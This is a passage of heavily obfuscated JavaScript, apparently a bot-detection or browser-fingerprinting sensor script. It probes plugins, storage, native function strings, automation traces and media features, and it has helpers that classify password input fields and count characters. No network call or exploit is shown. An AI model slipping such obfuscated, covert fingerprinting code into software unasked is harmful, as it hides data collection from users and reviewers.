Jp()[ph(Ap)],jh('',[][[]]))?Jp()[ph(W6)].apply(null,[RT,MF([]),HV]):Jp()[ph(sN)](LJC,W6,JJC);var mLS;return rU.pop(),mLS=ERS,mLS;}break;case xw:{rU.push(X4);var d9S=zF(typeof T6()[R1(ll)],jh([],[][[]]))?T6()[R1(IU)](Bd,U0,Ip,mA):T6()[R1(YH)].apply(null,[MGC,VDS,Ch,ZN]);try{var hdS=rU.length;var dGS=MF([]);if(Gw[T6()[R1(Ch)](JK,x2,W6,MF({}))]&&Gw[SA(typeof T6()[R1(DQ)],'undefined')?T6()[R1(YH)](H2,L8C,dv,r0):T6()[R1(Ch)].call(null,JK,x2,Fv,MF({}))][Jp()[ph(k6)].apply(null,[AA,WU,Gm])]&&Gw[T6()[R1(Ch)](JK,x2,K0,fU)][Jp()[ph(k6)](AA,Df,Gm)][tp()[l2(c4)](mA,cA,UE,FR,w4,ZH)]){var QwS=Gw[T6()[R1(Ch)].apply(null,[JK,x2,WF,F2])][Jp()[ph(k6)](AA,X1,Gm)][tp()[l2(c4)](mA,n1,SQ,FR,w4,NU)][zF(typeof HU()[kp(m2)],'undefined')?HU()[kp(UE)].apply(null,[g7,Jf]):HU()[kp(Fh)](R2,KQ)]();var SXS;return rU.pop(),SXS=QwS,SXS;}else{var HdS;return rU.pop(),HdS=d9S,HdS;}}catch(xBS){rU.splice(UN(hdS,qf),Infinity,X4);var StS;return rU.pop(),StS=d9S,StS;}rU.pop();}break;case nq:{rU.push(zPS);var OxS=T6()[R1(IU)](hV,U0,MF(MF(H0)),VT);try{var LXS=rU.length;var GxS=MF({});if(Gw[T6()[R1(Ch)](ZR,x2,Jl,cA)][T6()[R1(p1)].apply(null,[jt,LF,RT,MF(qf)])]&&Gw[T6()[R1(Ch)].apply(null,[ZR,x2,MF(MF(qf)),MF(qf)])][T6()[R1(p1)].apply(null,[jt,LF,Df,q2])][H0]&&Gw[T6()[R1(Ch)](ZR,x2,YH,MF([]))][T6()[R1(p1)](jt,LF,QT,mH)][H0][H0]&&Gw[T6()[R1(Ch)].apply(null,[ZR,x2,MF(MF(qf)),MF(MF({}))])][T6()[R1(p1)].call(null,jt,LF,Ez,MF(MF({})))][H0][H0][T6()[R1(Tl)].apply(null,[Zz,cA,x2,UQ])]){var EmS=SA(Gw[T6()[R1(Ch)](ZR,x2,N0,MF(MF(qf)))][T6()[R1(p1)].apply(null,[jt,LF,GN,MF(qf)])][H0][H0][SA(typeof T6()[R1(N0)],jh('',[][[]]))?T6()[R1(YH)](dh,k1,rH,NQ):T6()[R1(Tl)](Zz,cA,Fh,Ip)],Gw[T6()[R1(Ch)].apply(null,[ZR,x2,wQ,QE])][T6()[R1(p1)](jt,LF,IT,RT)][H0]);var IBS=EmS?SA(typeof T6()[R1(T3C)],'undefined')?T6()[R1(YH)](NGC,OJC,MF(MF([])),VT):T6()[R1(O0)](Hr,wQ,Fv,GN):T6()[R1(qf)].call(null,jR,Rf,hN,bz);var kRS;return rU.pop(),kRS=IBS,kRS;}else{var nXS;return rU.pop(),nXS=OxS,nXS;}}catch(HRS){rU.splice(UN(LXS,qf),Infinity,zPS);var JdS;return rU.pop(),JdS=OxS,JdS;}rU.pop();}break;case S8:{rU.push(VE);var DwS=zF(typeof T6()[R1(GN)],'undefined')?T6()[R1(IU)](Jt,U0,NU,gU):T6()[R1(YH)].apply(null,[hgC,IsC,Yv,MF(MF({}))]);if(Gw[T6()[R1(Ch)].apply(null,[Xd,x2,L4,O6])]&&Gw[T6()[R1(Ch)](Xd,x2,Jl,Jl)][T6()[R1(p1)](bBC,LF,IT,ZH)]&&Gw[T6()[R1(Ch)](Xd,x2,MF({}),Ch)][zF(typeof T6()[R1(WF)],'undefined')?T6()[R1(p1)](bBC,LF,cT,MF(MF({}))):T6()[R1(YH)](zp,lT,kv,Jl)][Jp()[ph(B2)](WZC,BQ,HZ)]){var JXS=Gw[T6()[R1(Ch)].apply(null,[Xd,x2,cT,vp])][T6()[R1(p1)].call(null,bBC,LF,gT,UQ)][SA(typeof Jp()[ph(BN)],jh([],[][[]]))?Jp()[ph(sN)].call(null,HVC,nf,fPC):Jp()[ph(B2)](WZC,nf,HZ)];try{var KGS=rU.length;var jRS=MF([]);var NxS=Gw[HU()[kp(rQ)].apply(null,[zYC,DU])][zF(typeof HU()[kp(tv)],'undefined')?HU()[kp(kU)](VLC,Ap):HU()[kp(Fh)](L8C,xf)](CN(Gw[HU()[kp(rQ)].call(null,zYC,DU)][HU()[kp(LN)].apply(null,[LV,EA])](),qA))[HU()[kp(UE)](Sx,Jf)]();Gw[zF(typeof T6()[R1(Jf)],'undefined')?T6()[R1(Ch)].apply(null,[Xd,x2,GN,GN]):T6()[R1(YH)].apply(null,[XkC,Vv,qv,MF([])])][SA(typeof T6()[R1(Ch)],jh('',[][[]]))?T6()[R1(YH)](pCC,dCS,O0,YQ):T6()[R1(p1)].apply(null,[bBC,LF,GF,n1])][zF(typeof Jp()[ph(cl)],jh([],[][[]]))?Jp()[ph(B2)](WZC,ll,HZ):Jp()[ph(sN)](lBC,RT,fqC)]=NxS;var kOS=SA(Gw[T6()[R1(Ch)].apply(null,[Xd,x2,R2,xv])][T6()[R1(p1)].call(null,bBC,LF,Ch,l1)][zF(typeof Jp()[ph(mA)],jh([],[][[]]))?Jp()[ph(B2)].apply(null,[WZC,l1,HZ]):Jp()[ph(sN)].call(null,k4,wQ,TE)],NxS);var pgS=kOS?T6()[R1(O0)](Br,wQ,kv,TA):T6()[R1(qf)](pr,Rf,bz,XE);Gw[T6()[R1(Ch)](Xd,x2,FF,q2)][T6()[R1(p1)](bBC,LF,EE,Bh)][Jp()[ph(B2)](WZC,Ch,HZ)]=JXS;var mmS;return rU.pop(),mmS=pgS,mmS;}catch(nKS){rU.splice(UN(KGS,qf),Infinity,VE);if(zF(Gw[T6()[R1(Ch)](Xd,x2,MF({}),Fh)][T6()[R1(p1)].apply(null,[bBC,LF,TA,WU])][zF(typeof Jp()[ph(Lp)],'undefined')?Jp()[ph(B2)].apply(null,[WZC,r2,HZ]):Jp()[ph(sN)](OWC,xv,LJC)],JXS)){Gw[T6()[R1(Ch)](Xd,x2,WF,FF)][T6()[R1(p1)].call(null,bBC,LF,r0,S2)][Jp()[ph(B2)](WZC,Pl,HZ)]=JXS;}var xXS;return rU.pop(),xXS=DwS,xXS;}}else{var IKS;return rU.pop(),IKS=DwS,IKS;}rU.pop();}break;case Nk:{rU.push(Hp);var MmS=T6()[R1(IU)](F7,U0,MF(MF([])),kv);try{var qrS=rU.length;var vBS=MF({});if(Gw[T6()[R1(Ch)].call(null,pZ,x2,XE,vp)][T6()[R1(p1)].call(null,jI,LF,qv,MF([]))]&&Gw[T6()[R1(Ch)].call(null,pZ,x2,N0,F2)][SA(typeof T6()[R1(ON)],jh('',[][[]]))?T6()[R1(YH)].apply(null,[xRC,rWC,MF([]),UQ]):T6()[R1(p1)].apply(null,[jI,LF,gh,MF(qf)])][H0]){var zrS=SA(Gw[T6()[R1(Ch)](pZ,x2,SQ,G6)][T6()[R1(p1)](jI,LF,Df,zN)][T6()[R1(Ll)](hg,QT,YH,MF(H0))](HW[T6()[R1(Sv)](kY,pCS,Bh,c4)]()),Gw[T6()[R1(Ch)].call(null,pZ,x2,Pl,bz)][T6()[R1(p1)].call(null,jI,LF,YQ,YQ)][H0]);var PwS=zrS?SA(typeof T6()[R1(ZH)],jh([],[][[]]))?T6()[R1(YH)].call(null,Ch,Ip,MF([]),bz):T6()[R1(O0)].call(null,Nr,wQ,DQ,cT):zF(typeof T6()[R1(NU)],'undefined')?T6()[R1(qf)](zR,Rf,cT,MF(MF([]))):T6()[R1(YH)](JH,Ph,MF(H0),Ez);var dmS;return rU.pop(),dmS=PwS,dmS;}else{var jVS;return rU.pop(),jVS=MmS,jVS;}}catch(pxS){rU.splice(UN(qrS,qf),Infinity,Hp);var CrS;return rU.pop(),CrS=MmS,CrS;}rU.pop();}break;case X:{rU.push(bBC);try{var tdS=rU.length;var kGS=MF([]);var EdS=H0;var O7S=Gw[PQ()[F4(H0)].call(null,hl,Ic,z6,k4,Ez)][Jp()[ph(tv)].call(null,d6,MF([]),hI)](Gw[T6()[R1(k6)](Yz,Bh,gT,ZH)][zF(typeof T6()[R1(ll)],jh([],[][[]]))?T6()[R1(NQ)](LT,OU,rH,H0):T6()[R1(YH)].call(null,ZE,CfC,SE,MF(MF({})))],Jp()[ph(B6)].call(null,JA,Yv,Uj));if(O7S){EdS++;MF(MF(O7S[HU()[kp(Jf)](xj,LA)]))&&pH(O7S[HU()[kp(Jf)].apply(null,[xj,LA])][SA(typeof HU()[kp(WU)],jh([],[][[]]))?HU()[kp(Fh)](TU,VFC):HU()[kp(UE)].call(null,R7,Jf)]()[Jp()[ph(dQ)].apply(null,[VT,tA,GR])](zF(typeof PQ()[F4(mH)],'undefined')?PQ()[F4(p6)](r2,c6C,L2,LF,rH):PQ()[F4(qf)].call(null,Lp,pQC,SmC,nf,hN)),x0(qf))&&EdS++;}var CmS=EdS[HU()[kp(UE)](R7,Jf)]();var l7S;return rU.pop(),l7S=CmS,l7S;}catch(Q9S){rU.splice(UN(tdS,qf),Infinity,bBC);var zBS;return zBS=SA(typeof T6()[R1(S2)],jh('',[][[]]))?T6()[R1(YH)](JQ,nxC,tA,rH):T6()[R1(IU)].call(null,mm,U0,vp,kv),rU.pop(),zBS;}rU.pop();}break;case mD:{rU.push(S8C);if(Gw[T6()[R1(xv)](ImC,NQ,DQ,MF([]))][HU()[kp(xCC)](pp,SRC)]){if(Gw[PQ()[F4(H0)](Ez,JTC,z6,k4,cT)][Jp()[ph(tv)].call(null,d6,H0,TG)](Gw[T6()[R1(xv)](ImC,NQ,R2,c4)][HU()[kp(xCC)](pp,SRC)][T6()[R1(NQ)](X9C,OU,MF(MF([])),kv)],G2()[KE(x2)](NQ,NU,XrC,hl,Y6C))){var hxS;return hxS=T6()[R1(O0)](dZC,wQ,x2,TA),rU.pop(),hxS;}var rKS;return rKS=SA(typeof T6()[R1(H6)],'undefined')?T6()[R1(YH)].apply(null,[Dp,vv,mA,Bh]):T6()[R1(IF)].apply(null,[k7,JE,Pv,qv]),rU.pop(),rKS;}var mtS;return mtS=T6()[R1(IU)](UdC,U0,Ip,MF({})),rU.pop(),mtS;}break;case RW:{rU.push(p1);var TRS;return TRS=MF(jU(T6()[R1(NQ)](dU,OU,Lf,xv),Gw[T6()[R1(xv)](PZC,NQ,BQ,MF(MF(qf)))][T6()[R1(H6)](VDS,pz,qv,MF(MF([])))][T6()[R1(B2)](Lz,g6,l1,ll)][NA()[M4(S2)](xv,Sv,N4,YQ)])||jU(T6()[R1(NQ)](dU,OU,zN,NU),Gw[SA(typeof T6()[R1(W6)],jh([],[][[]]))?T6()[R1(YH)].call(null,tl,EJC,DQ,GF):T6()[R1(xv)](PZC,NQ,MF(qf),WF)][T6()[R1(H6)](VDS,pz,r0,Yv)][T6()[R1(B2)].call(null,Lz,g6,O6,MF(MF([])))][HU()[kp(XU)](WqC,GN)])),rU.pop(),TRS;}break;case dW:{rU.push(lT);try{var CgS=rU.length;var CdS=MF([]);var q9S=new (Gw[T6()[R1(xv)](Rr,NQ,xv,L4)][SA(typeof T6()[R1(I4)],jh('',[][[]]))?T6()[R1(YH)](N0,C0,Pv,MF(MF(H0))):T6()[R1(H6)].call(null,GL,pz,cT,X1)][T6()[R1(B2)](hj,g6,MF(MF([])),ZH)][zF(typeof NA()[M4(NQ)],jh([],[][[]]))?NA()[M4(S2)](xv,Sv,InC,DQ):NA()[M4(YH)](E6,HqC,NGC,cN)])();var kdS=new (Gw[T6()[R1(xv)].apply(null,[Rr,NQ,gU,MF(MF(H0))])][T6()[R1(H6)](GL,pz,vp,I4)][T6()[R1(B2)](hj,g6,Ez,FF)][HU()[kp(XU)](px,GN)])();var KtS;return rU.pop(),KtS=MF({}),KtS;}catch(rGS){rU.splice(UN(CgS,qf),Infinity,lT);var KRS;return KRS=SA(rGS[SA(typeof HU()[kp(UQ)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[xCC,Up]):HU()[kp(UQ)](Mm,qh)][zF(typeof HU()[kp(H6)],'undefined')?HU()[kp(cp)](kZ,p1):HU()[kp(Fh)](d6,CPC)],HU()[kp(x2)].apply(null,[Sj,C4])),rU.pop(),KRS;}rU.pop();}break;case LC:{rU.push(n4);if(MF(Gw[SA(typeof T6()[R1(H0)],jh([],[][[]]))?T6()[R1(YH)].call(null,FQ,xh,qv,Jf):T6()[R1(xv)](UD,NQ,L4,TA)][T6()[R1(f1)](Qx,MWC,MF(H0),l1)])){var ErS=SA(typeof Gw[T6()[R1(xv)].apply(null,[UD,NQ,p6,O0])][tp()[l2(cp)].call(null,Df,sN,z6,l4,Z6,L4)],SA(typeof HU()[kp(zcC)],'undefined')?HU()[kp(Fh)](prC,PZC):HU()[kp(Df)].apply(null,[Qt,zN]))?T6()[R1(O0)](EZ,wQ,H0,GF):T6()[R1(IF)].apply(null,[Vz,JE,F2,c4]);var AdS;return rU.pop(),AdS=ErS,AdS;}var vrS;return vrS=T6()[R1(IU)].apply(null,[Gd,U0,MF(MF({})),MF(MF(qf))]),rU.pop(),vrS;}break;case rM:{rU.push(GKC);var vmS=Jp()[ph(c4)](dQ,mA,Ng);var wVS=MF({});try{var CtS=rU.length;var PcS=MF({});var KgS=Ml[sN];try{var XBS=Gw[Jp()[ph(f1)].call(null,FU,LN,HV)][T6()[R1(NQ)](NnS,OU,zN,Bh)][HU()[kp(UE)].call(null,Wm,Jf)];Gw[zF(typeof PQ()[F4(W6)],'undefined')?PQ()[F4(H0)].apply(null,[XQ,AWC,z6,k4,UQ]):PQ()[F4(qf)](N0,bvC,gYC,btC,MF(qf))][SA(typeof T6()[R1(zN)],jh([],[][[]]))?T6()[R1(YH)](Al,QA,QT,DQ):T6()[R1(gU)](Fm,xnC,O0,gT)](XBS)[zF(typeof HU()[kp(LN)],'undefined')?HU()[kp(UE)](Wm,Jf):HU()[kp(Fh)](dOC,KDC)]();}catch(pmS){rU.splice(UN(CtS,qf),Infinity,GKC);if(pmS[HU()[kp(zcC)].call(null,SwC,tl)]&&SA(typeof pmS[SA(typeof HU()[kp(EE)],'undefined')?HU()[kp(Fh)](mLC,S4C):HU()[kp(zcC)].call(null,SwC,tl)],Jp()[ph(hl)](f1,MF(MF(H0)),Mf))){pmS[HU()[kp(zcC)](SwC,tl)][HU()[kp(Bh)](vBC,Fh)](Jp()[ph(V6)](gh,l1,jl))[SA(typeof T6()[R1(Ch)],jh('',[][[]]))?T6()[R1(YH)](YMC,lN,kU,mH):T6()[R1(xf)].apply(null,[cB,gH,MF(qf),NU])](function(YBS){rU.push(hH);if(YBS[PQ()[F4(L2)].apply(null,[YH,S5,sN,x3C,gU])](T6()[R1(V6)](mm,H2,Pl,hl))){wVS=MF(MF({}));}if(YBS[PQ()[F4(L2)].call(null,WF,S5,sN,x3C,MF(MF(H0)))](T6()[R1(V2)].apply(null,[WLC,gU,VT,S2]))){KgS++;}rU.pop();});}}vmS=SA(KgS,UQ)||wVS?T6()[R1(O0)](OL,wQ,L2,Rf):zF(typeof T6()[R1(r4)],jh('',[][[]]))?T6()[R1(qf)](ZL,Rf,ZH,Pv):T6()[R1(YH)](q0,EUC,mA,Bh);}catch(hXS){rU.splice(UN(CtS,qf),Infinity,GKC);vmS=PQ()[F4(mA)].apply(null,[l1,tQ,qf,gPC,r0]);}var ARS;return rU.pop(),ARS=vmS,ARS;}break;case Sk:{rU.push(FT);var UGS=T6()[R1(IU)](OcC,U0,sN,NQ);try{var h7S=rU.length;var tKS=MF({});UGS=zF(typeof Gw[Jp()[ph(ZT)](Ap,MF({}),Xl)],SA(typeof HU()[kp(R2)],jh('',[][[]]))?HU()[kp(Fh)](GrC,gwC):HU()[kp(Df)].apply(null,[Or,zN]))?T6()[R1(O0)].apply(null,[rA,wQ,Jf,Ch]):T6()[R1(qf)].call(null,PV,Rf,MF(MF(H0)),Pv);}catch(ZKS){rU.splice(UN(h7S,qf),Infinity,FT);UGS=PQ()[F4(mA)](QT,bsC,qf,gPC,FF);}var H7S;return rU.pop(),H7S=UGS,H7S;}break;case hk:{rU.push(Fp);var wXS=T6()[R1(IU)].apply(null,[Ig,U0,kv,MF(MF([]))]);try{var w9S=rU.length;var nRS=MF([]);wXS=Gw[Jp()[ph(d6)](p6,Bh,hI)][SA(typeof T6()[R1(O6)],'undefined')?T6()[R1(YH)].call(null,KOC,zPS,cH,Bh):T6()[R1(NQ)].call(null,CVC,OU,Jl,FF)][G2()[KE(H0)](fU,l1,F3C,L2,PBC)](HU()[kp(r4)](Yt,SYC))?T6()[R1(O0)](BZ,wQ,r2,YQ):T6()[R1(qf)](nL,Rf,RT,n1);}catch(wtS){rU.splice(UN(w9S,qf),Infinity,Fp);wXS=PQ()[F4(mA)].call(null,O6,EJC,qf,gPC,p6);}var xrS;return rU.pop(),xrS=wXS,xrS;}break;case lJ:{rU.push(UA);var qLS=T6()[R1(IU)](MBC,U0,MF(MF({})),S2);try{var gdS=rU.length;var x9S=MF([]);qLS=zF(typeof Gw[G2()[KE(p6)](mH,r0,B7C,wQ,SQ)],HU()[kp(Df)].call(null,kN,zN))?T6()[R1(O0)].apply(null,[ckC,wQ,Rf,MF([])]):T6()[R1(qf)](Fm,Rf,Jf,MF(MF(qf)));}catch(Y7S){rU.splice(UN(gdS,qf),Infinity,UA);qLS=PQ()[F4(mA)](sN,I1C,qf,gPC,ZH);}var XtS;return rU.pop(),XtS=qLS,XtS;}break;case XD:{rU.push(QAC);var jXS=jU(HU()[kp(bF)].call(null,IUC,R0),Gw[T6()[R1(xv)].call(null,Az,NQ,ZN,l1)])||pH(Gw[SA(typeof T6()[R1(n1)],jh([],[][[]]))?T6()[R1(YH)].call(null,Ul,hYC,MF({}),gh):T6()[R1(Ch)].apply(null,[DL,x2,fU,YH])][T6()[R1(ZT)].apply(null,[IN,dv,O0,MF(qf)])],HW[HU()[kp(JT)](SqC,w6)]())||pH(Gw[T6()[R1(Ch)](DL,x2,QE,MF({}))][Jp()[ph(dYC)](q4,xv,IY)],H0);var jBS=Gw[T6()[R1(xv)].apply(null,[Az,NQ,QE,UQ])][Zp()[KH(gU)](M1,CGC,rQ,fU)](Jp()[ph(DDC)].apply(null,[H6,Bh,tO]))[T6()[R1(d6)].apply(null,[JEC,DU,xf,RT])];var NtS=Gw[T6()[R1(xv)].call(null,Az,NQ,W6,XQ)][Zp()[KH(gU)](M1,CGC,rQ,Lf)](T6()[R1(dYC)].call(null,JtC,S6,MF([]),qv))[T6()[R1(d6)](JEC,DU,Pl,EE)];var zKS=Gw[T6()[R1(xv)].apply(null,[Az,NQ,Yv,YH])][Zp()[KH(gU)](M1,CGC,rQ,kU)](T6()[R1(DDC)].call(null,Or,O6,NQ,MF(MF(qf))))[T6()[R1(d6)](JEC,DU,gh,UQ)];var hrS;return hrS=Jp()[ph(W6)].call(null,RT,Rf,b4)[Jp()[ph(r2)](OWC,MF(MF([])),CqC)](jXS?T6()[R1(O0)](FQ,wQ,K0,G6):T6()[R1(qf)].call(null,sj,Rf,x2,tA),zF(typeof T6()[R1(tA)],jh([],[][[]]))?T6()[R1(gT)](v7,Jl,gh,kU):T6()[R1(YH)](L5,fPC,I4,r2))[Jp()[ph(r2)](OWC,GF,CqC)](jBS?T6()[R1(O0)](FQ,wQ,q2,ll):T6()[R1(qf)](sj,Rf,MF([]),O6),T6()[R1(gT)](v7,Jl,F2,MF(MF(H0))))[Jp()[ph(r2)](OWC,bz,CqC)](NtS?T6()[R1(O0)](FQ,wQ,Jf,Fh):T6()[R1(qf)].call(null,sj,Rf,GF,W2),T6()[R1(gT)](v7,Jl,XE,MF(H0)))[Jp()[ph(r2)](OWC,wQ,CqC)](zKS?T6()[R1(O0)](FQ,wQ,X1,qv):T6()[R1(qf)](sj,Rf,Ip,p1)),rU.pop(),hrS;}break;}};var UN=function(qOS,ZrS){return qOS-ZrS;};var PLC=function(bwS){var hmS=['text','search','url','email','tel','number'];bwS=bwS["toLowerCase"]();if(hmS["indexOf"](bwS)!==-1)return 0;else if(bwS==='password')return 1;else return 2;};var pH=function(xOS,CLS){return xOS>CLS;};var wb=function(){return [];};var Cb=function(L9S){var UBS=L9S[0]-L9S[1];var WVS=L9S[2]-L9S[3];var TrS=L9S[4]-L9S[5];var jGS=Gw["Math"]["sqrt"](UBS*UBS+WVS*WVS+TrS*TrS);return Gw["Math"]["floor"](jGS);};var dLS=function(){return nh.apply(this,[B9,arguments]);};var hgS=function(l9S){var lwS=0;for(var dcS=0;dcS<l9S["length"];dcS++){lwS=lwS+l9S["charCodeAt"](dcS);}return lwS;};var j6C=function(cmS){return +cmS;};var z7C=function(ZwS){if(ZwS===undefined||ZwS==null){return 0;}var mdS=ZwS["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return mdS["length"];};var kSS=function(bLS){return ~bLS;};var YxS=function(){return nh.apply(this,[Rw,arguments]);};var RU=function(fgS,j7S){return fgS!=j7S;};var l7C=function(k9S){if(k9S===undefined||k9S==null){return 0;}var fwS=k9S["replace"](/[\w\s]/gi,'');return fwS["length"];};var GnC=function(){return nh.apply(this,[VD,arguments]);};var ArC=function(WOS){var E7S='';for(var LKS=0;LKS<WOS["length"];LKS++){E7S+=WOS[LKS]["toString"](16)["length"]===2?WOS[LKS]["toString"](16):"0"["concat"](WOS[LKS]["toString"](16));}return E7S;};var jU=function(BdS,dgS){return BdS in dgS;};var SwS=function(){return nh.apply(this,[Jw,arguments]);};var RQ=function(EBS,QdS){return EBS==QdS;};var zF=function(dKS,G7S){return dKS!==G7S;};var kmS=function(SdS){var qGS=1;var WRS=[];var FRS=Gw["Math"]["sqrt"](SdS);while(qGS<=FRS&&WRS["length"]<6){if(SdS%qGS===0){if(SdS/qGS===qGS){WRS["push"](qGS);}else{WRS["push"](qGS,SdS/qGS);}}qGS=qGS+1;}return WRS;};var cWC=function(NdS,GmS){return NdS instanceof GmS;};var MF=function(ZXS){return !ZXS;};var CA=function(qmS,DLS){return qmS<DLS;};var TmS=function(k7S,MxS){return k7S^MxS;};var LMC=function(){rU=(HW.sjs_se_global_subkey?HW.sjs_se_global_subkey.push(jZC):HW.sjs_se_global_subkey=[jZC])&&HW.sjs_se_global_subkey;};var bSS;function nVS(){NB=+[],Ow=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Pn=! +[]+! +[],zw=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],ms=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],wD=[+ ! +[]]+[+[]]-[],jD=! +[]+! +[]+! +[]+! +[],PO=+ ! +[],Ds=+ ! +[]+! +[]+! +[],nq=[+ ! +[]]+[+[]]-+ ! +[],Lq=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function QXS(){O8=PO+NB*wD+Lq*wD*wD,S8=PO+jD*wD,nV=Ds+NB*wD+Ds*wD*wD,M7=Ow+jD*wD+Pn*wD*wD+wD*wD*wD,Nz=jD+Ds*wD+Ow*wD*wD+wD*wD*wD,Vr=NB+Pn*wD+ms*wD*wD+wD*wD*wD,KC=nq+NB*wD+Ds*wD*wD,Ed=PO+NB*wD+Ds*wD*wD+wD*wD*wD,WR=PO+wD+Pn*wD*wD,Q7=PO+jD*wD+Ow*wD*wD+wD*wD*wD,p7=Lq+Ds*wD+Lq*wD*wD+Lq*wD*wD*wD+Ow*wD*wD*wD*wD,nr=Ow+Ow*wD+wD*wD,UC=NB+zw*wD+Ds*wD*wD,ZM=PO+jD*wD+Ow*wD*wD,bt=Pn+Ds*wD+Ow*wD*wD+wD*wD*wD,kB=zw+ms*wD+wD*wD,Uw=NB+NB*wD+wD*wD,Hm=jD+Ds*wD+ms*wD*wD,OZ=nq+Lq*wD+ms*wD*wD,FY=jD+NB*wD+jD*wD*wD+wD*wD*wD,qn=Pn+jD*wD+Pn*wD*wD,vt=ms+Lq*wD+wD*wD,gK=Lq+zw*wD+NB*wD*wD+wD*wD*wD,rP=Ds+zw*wD+Ds*wD*wD,OV=NB+nq*wD+Ow*wD*wD+wD*wD*wD,kg=ms+zw*wD+wD*wD,Lx=nq+wD+ms*wD*wD+wD*wD*wD,Dc=Ds+nq*wD+Lq*wD*wD+wD*wD*wD,UI=ms+Ds*wD+Ow*wD*wD+wD*wD*wD,dX=NB+NB*wD+jD*wD*wD+wD*wD*wD,VX=Lq+Pn*wD+nq*wD*wD+wD*wD*wD,AR=nq+Pn*wD+Lq*wD*wD+wD*wD*wD,BX=Pn+nq*wD+Ds*wD*wD+wD*wD*wD,gt=NB+ms*wD+ms*wD*wD+wD*wD*wD,IJ=zw+Pn*wD+ms*wD*wD,rG=nq+jD*wD+wD*wD+wD*wD*wD,VP=ms+Lq*wD,hd=ms+jD*wD+wD*wD+wD*wD*wD,Ud=NB+jD*wD+nq*wD*wD+wD*wD*wD,Gm=Pn+wD+Lq*wD*wD+wD*wD*wD,m7=jD+Lq*wD+wD*wD+wD*wD*wD,cx=ms+Ds*wD+Ds*wD*wD,x9=zw+Ds*wD+Lq*wD*wD,KO=Ow+Ow*wD+Ow*wD*wD,V=ms+zw*wD+jD*wD*wD,HR=NB+ms*wD+Ds*wD*wD+wD*wD*wD,qt=ms+zw*wD+Lq*wD*wD+wD*wD*wD,Pr=jD+Lq*wD+Pn*wD*wD+wD*wD*wD,LY=NB+Pn*wD+Ds*wD*wD+wD*wD*wD,hw=nq+ms*wD+Pn*wD*wD,qR=NB+NB*wD+Lq*wD*wD+wD*wD*wD,Gr=jD+Ow*wD+ms*wD*wD+wD*wD*wD,Fx=Lq+Ow*wD+jD*wD*wD+wD*wD*wD,Ux=Ow+Lq*wD+ms*wD*wD,rV=zw+Lq*wD+NB*wD*wD+wD*wD*wD,mV=nq+Lq*wD+Ow*wD*wD+wD*wD*wD,Bm=Ds+Lq*wD+Ow*wD*wD+wD*wD*wD,KJ=Lq+NB*wD+Ds*wD*wD,sW=nq+nq*wD,bP=zw+jD*wD,Lc=Lq+jD*wD+ms*wD*wD+wD*wD*wD,Dt=zw+Pn*wD+jD*wD*wD,OK=Lq+Ds*wD+Lq*wD*wD+wD*wD*wD,rz=PO+NB*wD+nq*wD*wD+wD*wD*wD,hW=zw+Lq*wD,Kr=ms+Pn*wD+Ow*wD*wD+wD*wD*wD,QZ=Ds+Ds*wD+wD*wD,hZ=nq+Pn*wD+Ow*wD*wD+wD*wD*wD,KY=jD+NB*wD+Ds*wD*wD+wD*wD*wD,Iw=Ds+jD*wD+Pn*wD*wD,hg=Ds+wD+ms*wD*wD+wD*wD*wD,zJ=zw+NB*wD+Ds*wD*wD,AV=PO+NB*wD+NB*wD*wD+wD*wD*wD,Zm=ms+Ow*wD+Ds*wD*wD+wD*wD*wD,sd=Lq+nq*wD,Dg=nq+ms*wD+Ds*wD*wD+wD*wD*wD,EZ=NB+Ow*wD+Ds*wD*wD+wD*wD*wD,xj=zw+ms*wD+Pn*wD*wD+wD*wD*wD,ZS=NB+jD*wD,d7=Ds+jD*wD+Lq*wD*wD+wD*wD*wD,rm=Pn+wD+jD*wD*wD+wD*wD*wD,hr=zw+nq*wD+wD*wD+wD*wD*wD,kn=NB+Ow*wD+Pn*wD*wD,Dq=zw+Pn*wD+Ow*wD*wD,kS=Ow+jD*wD+ms*wD*wD,Dm=nq+Ow*wD+Ow*wD*wD+wD*wD*wD,jt=ms+wD+NB*wD*wD+wD*wD*wD,Kj=Pn+jD*wD+zw*wD*wD+wD*wD*wD,FC=NB+Ow*wD+Ow*wD*wD,XZ=PO+Lq*wD+Ds*wD*wD+wD*wD*wD,cC=Ds+Ds*wD+Lq*wD*wD,rZ=ms+nq*wD+NB*wD*wD+wD*wD*wD,cj=Ow+Ds*wD+jD*wD*wD+wD*wD*wD,hz=ms+ms*wD+Ds*wD*wD+wD*wD*wD,Wt=NB+zw*wD+Pn*wD*wD+wD*wD*wD,X=nq+jD*wD,zR=Pn+zw*wD+zw*wD*wD+wD*wD*wD,Bc=zw+jD*wD+ms*wD*wD+wD*wD*wD,xW=Lq+nq*wD+jD*wD*wD,nY=Lq+Ow*wD+zw*wD*wD+wD*wD*wD,lV=ms+Lq*wD+wD*wD+wD*wD*wD,q=PO+Ow*wD+Pn*wD*wD,vd=Ow+nq*wD+Pn*wD*wD+wD*wD*wD,EK=nq+Ds*wD+jD*wD*wD+wD*wD*wD,OM=Ds+ms*wD+Pn*wD*wD,wM=jD+Lq*wD+wD*wD,SB=ms+zw*wD+Ds*wD*wD,tW=zw+ms*wD+nq*wD*wD,sX=zw+Pn*wD+Ow*wD*wD+wD*wD*wD,wZ=jD+NB*wD+Lq*wD*wD+wD*wD*wD,Im=nq+zw*wD+NB*wD*wD+wD*wD*wD,cB=zw+Ow*wD+Pn*wD*wD+wD*wD*wD,zC=Lq+wD+Pn*wD*wD,XL=Lq+nq*wD+Pn*wD*wD+wD*wD*wD,zS=NB+NB*wD+zw*wD*wD,LX=Ow+Lq*wD+Ow*wD*wD+wD*wD*wD,hY=zw+zw*wD+jD*wD*wD+wD*wD*wD,Qx=nq+nq*wD+wD*wD+wD*wD*wD,W7=zw+Ds*wD+Ow*wD*wD+wD*wD*wD,tr=NB+wD+Lq*wD*wD+wD*wD*wD,Bd=ms+NB*wD+Pn*wD*wD+wD*wD*wD,bY=PO+zw*wD+Ds*wD*wD,HZ=Ds+zw*wD+jD*wD*wD+wD*wD*wD,ZY=Ds+ms*wD+wD*wD+wD*wD*wD,Nd=Ow+jD*wD+Ds*wD*wD+wD*wD*wD,LV=Ow+wD+ms*wD*wD+wD*wD*wD,SI=nq+Ds*wD+Ds*wD*wD+wD*wD*wD,Qz=ms+Ds*wD+NB*wD*wD+wD*wD*w